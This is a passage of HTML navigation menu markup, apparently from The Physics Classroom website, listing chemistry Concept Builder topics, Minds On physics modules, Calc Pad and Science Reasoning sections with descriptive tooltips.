        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;            Chemical Bonding and Molecular Shape (5)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Bonding and Molecular Shape (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/mole" data-navhref="/concept-builder/mole">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts around the Mole." href="/concept-builder/mole" role="link" aria-label="&#xD;&#xA;            Mole (2)&#xD;&#xA;        ">
            <span class="menu-title">Mole (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/chemical-reactions" data-navhref="/concept-builder/chemical-reactions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-reactions" role="link" aria-label="&#xD;&#xA;            Chemical Reactions (4)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Reactions (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/stoichiometry" data-navhref="/concept-builder/stoichiometry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/stoichiometry" role="link" aria-label="&#xD;&#xA;            Stoichiometry (5)&#xD;&#xA;        ">
            <span class="menu-title">Stoichiometry (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/gases-and-gas-laws" data-navhref="/concept-builder/gases-and-gas-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;            Gases and Gas Laws (4)&#xD;&#xA;        ">
            <span class="menu-title">Gases and Gas Laws (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/solids-liquids-and-intermolecular-forces" data-navhref="/concept-builder/solids-liquids-and-intermolecular-forces">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;            Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;        ">
            <span class="menu-title">Solids, Liquids, and Intermolecular Forces (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/thermochemistry" data-navhref="/concept-builder/thermochemistry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermochemistry" role="link" aria-label="&#xD;&#xA;            Thermochemistry (6)&#xD;&#xA;        ">
            <span class="menu-title">Thermochemistry (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/solutions" data-navhref="/concept-builder/solutions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solutions" role="link" aria-label="&#xD;&#xA;            Solutions (3)&#xD;&#xA;        ">
            <span class="menu-title">Solutions (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/acids-and-bases" data-navhref="/concept-builder/acids-and-bases">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/acids-and-bases" role="link" aria-label="&#xD;&#xA;            Acids and Bases (3)&#xD;&#xA;        ">
            <span class="menu-title">Acids and Bases (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/kinetics-and-equilibrium" data-navhref="/concept-builder/kinetics-and-equilibrium">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;            Kinetics and Equilibrium (6)&#xD;&#xA;        ">
            <span class="menu-title">Kinetics and Equilibrium (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/thermodynamics" data-navhref="/concept-builder/thermodynamics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermodynamics" role="link" aria-label="&#xD;&#xA;            Thermodynamics (3)&#xD;&#xA;        ">
            <span class="menu-title">Thermodynamics (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/electrochemistry" data-navhref="/concept-builder/electrochemistry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electrochemistry" role="link" aria-label="&#xD;&#xA;            Electrochemistry (5)&#xD;&#xA;        ">
            <span class="menu-title">Electrochemistry (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/nuclear-chemistry-and-radiation" data-navhref="/concept-builder/nuclear-chemistry-and-radiation">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;            Nuclear Chemistry and Radiation (1)&#xD;&#xA;        ">
            <span class="menu-title">Nuclear Chemistry and Radiation (1)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/minds-on" data-navhref="/minds-on">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Can you solve the problems before your health drops to 0?  Explore our Minds On activities to learn Physics" tabindex="0" href="/Minds-On" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Minds On&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-ranking"></span></span>
                <span class="menu-title">Minds On</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__minds-on" title="Expand Menu" aria-expanded="false" id="accordion__minds-on_toggle" data-accordion-toggle="#accordion__minds-on">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__minds-on_toggle" id="accordion__minds-on">
                <div class="menu-item " data-navpath="/minds-on/about" data-navhref="/minds-on/about">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom serves students, teachers and classrooms by providing classroom-ready resources that utilize an easy-to-understand language that makes learning interactive and multi-dimensional. Written by teachers for teachers and students, The Physics Classroom provides a wealth of resources that meets the varied needs of both students and teachers." href="/minds-on/about" role="link" aria-label="&#xD;&#xA;            About&#xD;&#xA;        ">
            <span class="menu-title">About</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/features" data-navhref="/minds-on/features">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Minds On Physics Internet Modules is a collection of 151 interactive missions that use an intelligent questioning engine to improve and refine understanding of common physics concepts." href="/minds-on/features" role="link" aria-label="&#xD;&#xA;            Features&#xD;&#xA;        ">
            <span class="menu-title">Features</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/1d-kinematics" data-navhref="/minds-on/1d-kinematics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The 1D Kinematics Minds-On module consists of various missions (assignments) that address such topics as vectors, scalars, distance, displacement, velocity, speed, acceleration, oil drop representations, numerical analysis of data, and average speed, average acceleration calculations, interpretation of position-time and velocity-time graphs." href="/minds-on/1d-kinematics" role="link" aria-label="&#xD;&#xA;            1D Kinematics (19)&#xD;&#xA;        ">
            <span class="menu-title">1D Kinematics (19)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/newtons-laws" data-navhref="/minds-on/newtons-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Newton&#x27;s Laws Minds-On module consists of various missions (assignments) that address such topics as the connection between the forces that act upon an object and the manner in which it moves." href="/minds-on/newtons-laws" role="link" aria-label="&#xD;&#xA;            Newton&#x27;s Laws (12)&#xD;&#xA;        ">
            <span class="menu-title">Newton's Laws (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/vectors-and-projectiles" data-navhref="/minds-on/vectors-and-projectiles">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Vectors and Projectiles Minds-On module consists of various missions (assignments) that address such topics as vector direction, vector addition, vector resolution, and the horizontal and vertical components of displacement, velocity, acceleration and force for a projectile&#x27;s motion." href="/minds-on/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;            Vectors and Projectiles (10)&#xD;&#xA;        ">
            <span class="menu-title">Vectors and Projectiles (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/forces-in-2d" data-navhref="/minds-on/forces-in-2d">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Forces in 2D Minds-On module consists of various missions (assignments) that address such topics as vector components, equilibrium, the hanging of signs, and inclined planes." href="/minds-on/forces-in-2d" role="link" aria-label="&#xD;&#xA;            Forces in 2D (6)&#xD;&#xA;        ">
            <span class="menu-title">Forces in 2D (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/momentum-collisions-and-explosions" data-navhref="/minds-on/momentum-collisions-and-explosions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Momentum, Collisions and Explosions Minds-On module consists of various missions (assignments) that address such topics as momentum, impulse, impulse-momentum change theorem, action-reaction forces in a collision, momentum transfer in a collision, and momentum conservation in a collision." href="/minds-on/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;            Momentum, Collisions and Explosions (10)&#xD;&#xA;        ">
            <span class="menu-title">Momentum, Collisions and Explosions (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/work-and-energy" data-navhref="/minds-on/work-and-energy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Work and Energy Minds-On module consists of various missions (assignments) that address such topics as work, power, kinetic and potential energy, and the relationship between the mechanical energy of an object and the work done upon or by it." href="/minds-on/work-and-energy" role="link" aria-label="&#xD;&#xA;            Work and Energy (10)&#xD;&#xA;        ">
            <span class="menu-title">Work and Energy (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/circular-and-satellite-motion" data-navhref="/minds-on/circular-and-satellite-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Circular and Satellite Motion Minds-On module consists of various missions (assignments) that address such topics as tangential velocity, centripetal acceleration, centripetal force, inertia, the mathematics of circular motion, satellite motion, universal gravitation, gravitational acceleration, gravitational field strength (g), weightlessness, and Kepler&#x27;s laws of planetary motion." href="/minds-on/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;            Circular and Satellite Motion (10)&#xD;&#xA;        ">
            <span class="menu-title">Circular and Satellite Motion (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/static-electricity" data-navhref="/minds-on/static-electricity">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Static Electricity Minds-On module consists of various missions (assignments) that address such topics as atomic structure, the nature of charge, insulators, conductors, charging by the methods of friction, induction, and contact, interaction between charged objects, Coulomb&#x27;s Law, electric fields, and electric field lines." href="/minds-on/static-electricity" role="link" aria-label="&#xD;&#xA;            Static Electricity (12)&#xD;&#xA;        ">
            <span class="menu-title">Static Electricity (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/electric-circuits" data-navhref="/minds-on/electric-circuits">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Electric Circuits Minds-On module consists of various missions (assignments) that address such topics as current, voltage, resistance, Ohm&#x27;s Law, electric power, series and parallel connections, mathematical analysis of circuits, and combination circuits." href="/minds-on/electric-circuits" role="link" aria-label="&#xD;&#xA;            Electric Circuits (12)&#xD;&#xA;        ">
            <span class="menu-title">Electric Circuits (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/vibrations-and-waves" data-navhref="/minds-on/vibrations-and-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Vibrations and Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a wave, properties of a wave and basic wave behaviors such as interference and boundary behavior." href="/minds-on/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;            Vibrations and Waves (8)&#xD;&#xA;        ">
            <span class="menu-title">Vibrations and Waves (8)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/sounds-waves" data-navhref="/minds-on/sounds-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Sounds Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a sound wave, properties of a sound wave, intensity level and the deciBel scale, the Doppler effect, resonance, and standing wave patterns for string instruments and open- and closed-end air columns." href="/minds-on/sounds-waves" role="link" aria-label="&#xD;&#xA;            Sounds Waves (11)&#xD;&#xA;        ">
            <span class="menu-title">Sounds Waves (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/light-waves-and-colors" data-navhref="/minds-on/light-waves-and-colors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Light Waves and Colors Minds-On module consists of various missions (assignments) that address such topics as the nature of light waves and the electromagnetic spectrum, the phenomenon of polarization, color addition and subtraction, and the use of color filters." href="/minds-on/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;            Light Waves and Colors (9)&#xD;&#xA;        ">
            <span class="menu-title">Light Waves and Colors (9)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/reflection-and-mirrors" data-navhref="/minds-on/reflection-and-mirrors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Reflection and Mirrors Minds-On module consists of various missions (assignments) that address such topics as the law of reflection, diffuse and regular reflection, image formation, and ray diagrams and image characteristics for plane mirrors, concave mirrors and convex mirrors.&#xA;" href="/minds-on/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;            Reflection and Mirrors (11)&#xD;&#xA;        ">
            <span class="menu-title">Reflection and Mirrors (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/refraction-and-lenses" data-navhref="/minds-on/refraction-and-lenses">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Refraction and Lenses Minds-On module consists of various missions (assignments) that address such topics as refraction, the dependency of the direction of bending upon relative light speed, medium density and index of refraction values, Snell&#x27;s law, total internal reflection, and converging and diverging lenses." href="/minds-on/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;            Refraction and Lenses (11)&#xD;&#xA;        ">
            <span class="menu-title">Refraction and Lenses (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/measurements-and-calculations" data-navhref="/minds-on/measurements-and-calculations">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Measurements and Calculations Minds-On module consists of various missions (assignments) that address such topics as Measurements and Calculations." href="/minds-on/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;            Measurements and Calculations (9)&#xD;&#xA;        ">
            <span class="menu-title">Measurements and Calculations (9)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/matter" data-navhref="/minds-on/matter">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Matter Minds-On module consists of various missions (assignments) that address such topics as Matter.&#xA;" href="/minds-on/matter" role="link" aria-label="&#xD;&#xA;            Matter (5)&#xD;&#xA;        ">
            <span class="menu-title">Matter (5)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/navigation/main/calculator_pad" data-navhref="/calcpad">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Explore our hundreds of calculation based problem sets" href="/calcpad" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Calc Pad&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-calculator"></span></span>
                <span class="menu-title">Calc Pad</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/science-reasoning" data-navhref="/science-reasoning">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Science Reasoning Interactives" tabindex="0" href="/Science-Reasoning" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Science Reasoning&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-graph-3"></span></span>
                <span class="menu-title">Science Reasoning</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__science-reasoning" title="Expand Menu" aria-expanded="false" id="accordion__science-reasoning_toggle" data-accordion-toggle="#accordion__science-reasoning">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__science-reasoning_toggle" id="accordion__science-reasoning">
                <div class="menu-item " data-navpath="/science-reasoning/usage" data-navhref="/science-reasoning/usage">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/usage" role="link" aria-label="&#xD;&#xA;            Using Science Reasoning&#xD;&#xA;        ">
            <span class="menu-title">Using Science Reasoning</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/philosophy" data-navhref="/science-reasoning/philosophy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/philosophy" role="link" aria-label="&#xD;&#xA;            Philosophy&#xD;&#xA;        ">
            <span class="menu-title">Philosophy</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/about" data-navhref="/science-reasoning/about">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/about" role="link" aria-label="&#xD;&#xA;            About&#xD;&#xA;        ">
            <span class="menu-title">About</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/ngss" data-navhref="/science-reasoning/ngss">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/ngss" role="link" aria-label="&#xD;&#xA;            NGSS&#xD;&#xA;        ">
            <span class="menu-title">NGSS</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/college_readiness_standard" data-navhref="/science-reasoning/college-readiness-standard">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/college-readiness-standard" role="link" aria-label="&#xD;&#xA;            College Readiness Standard&#xD;&#xA;        ">
            <span class="menu-title">College Readiness Standard</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/science_and_engineering_practices" data-navhref="/science-reasoning/science-and-engineering-practices">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/science-and-engineering-practices" role="link" aria-label="&#xD;&#xA;            Science and Engineering Practices&#xD;&#xA;        ">
            <span class="menu-title">Science and Engineering Practices</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/cross_cutting_concepts" data-navhref="/science-reasoning/cross-cutting-concepts">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/cross-cutting-concepts" role="link" aria-label="&#xD;&#xA;            Crosscutting Concepts&#xD;&#xA;        ">
            <span class="menu-title">Crosscutting Concepts</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/1d-kinematics" data-navhref="/science-reasoning/1d-kinematics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/1d-kinematics" role="link" aria-label="&#xD;&#xA;            1D Kinematics (4)&#xD;&#xA;        ">
            <span class="menu-title">1D Kinematics (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/newtons-laws" data-navhref="/science-reasoning/newtons-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/newtons-laws" role="link" aria-label="&#xD;&#xA;            Newton&#x27;s Laws (5)&#xD;&#xA;        ">
            <span class="menu-title">Newton's Laws (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/vectors-and-projectiles" data-navhref="/science-reasoning/vectors-and-projectiles">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;            Vectors and Projectiles (4)&#xD;&#xA;        ">
            <span class="menu-title">Vectors and Projectiles (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/momentum-collisions-and-explosions" data-navhref="/science-reasoning/momentum-collisions-and-explosions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;            Momentum, Collisions and Explosions (5)&#xD;&#xA;        ">
            <span class="menu-title">Momentum, Collisions and Explosions (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/work-and-energy" data-navhref="/science-reasoning/work-and-energy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/work-and-energy" role="link" aria-label="&#xD;&#xA;            Work and Energy (7)&#xD;&#xA;        ">
            <span class="menu-title">Work and Energy (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/circular-and-satellite-motion" data-navhref="/science-reasoning/circular-and-satellite-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;            Circular and Satellite Motion (5)&#xD;&#xA;        ">
            <span class="menu-title">Circular and Satellite Motion (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/thermal-physics" data-navhref="/science-reasoning/thermal-physics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/thermal-physics" role="link" aria-label="&#xD;&#xA;            Thermal Physics (3)&#xD;&#xA;        ">
            <span class="menu-title">Thermal Physics (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/static-electricity" data-navhref="/science-reasoning/static-electricity">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/static-electricity" role="link" aria-label="&#xD;&#xA;            Static Electricity (2)&#xD;&#xA;        ">
            <span class="menu-title">Static Electricity (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/electric-circuits" data-navhref="/science-reasoning/electric-circuits">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/electric-circuits" role="link" aria-label="&#xD;&#xA;            Electric Circuits (4)&#xD;&#xA;        ">
            <span class="menu-title">Electric Circuits (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/magnetic-fields-and-electromagnetism" data-navhref="/science-reasoning/magnetic-fields-and-electromagnetism">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;            Magnetic Fields and Electromagnetism (2)&#xD;&#xA;        ">
            <span class="menu-title">Magnetic Fields and Electromagnetism (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/vibrations-and-waves" data-navhref="/science-reasoning/vibrations-and-waves">
    <div class="accordion-item">
